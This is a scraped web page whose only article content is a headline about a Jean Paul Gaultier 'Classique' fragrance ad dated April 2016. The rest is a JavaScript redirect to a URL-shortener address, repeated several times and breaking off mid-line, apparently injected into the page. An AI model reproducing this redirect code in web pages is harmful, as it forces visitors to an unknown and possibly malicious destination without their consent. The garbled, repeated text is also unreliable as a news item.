
Jean Paul Gaultier Releases New ‘Classique’
Fragrance Ad
April 2, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...